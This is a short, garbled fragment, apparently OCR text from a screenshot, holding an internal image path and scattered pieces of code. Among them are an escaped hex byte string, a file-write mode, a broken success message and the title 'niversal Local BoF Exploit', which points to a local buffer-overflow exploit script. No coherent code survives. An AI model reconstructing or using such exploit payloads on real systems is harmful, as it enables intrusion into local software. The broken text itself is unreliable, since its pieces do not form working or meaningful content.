
x45\x42\x38\x4b\x4f\x4e\x33"
10
)
niversal Local BoF Exploit"
'w'
)
;
sfully!"